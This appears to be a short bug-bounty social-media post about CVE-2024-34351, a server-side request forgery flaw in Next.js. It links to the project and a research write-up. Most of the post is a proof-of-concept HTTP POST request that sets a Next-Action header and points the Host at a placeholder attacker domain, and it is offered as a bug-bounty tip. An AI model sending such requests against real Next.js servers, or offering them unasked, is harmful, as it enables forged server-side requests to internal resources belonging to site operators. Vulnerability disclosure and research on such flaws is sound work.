 CVE-2024-34351 : Server-Side Request Forgery on Next.js 

github.com/vercel/next.js…
assetnote.io/resources/rese…

POC:

POST /x HTTP/2
Host: attacker*com
Content-Length: 2
Next-Action: xxxx

{}
#BugBounty #bugbountytips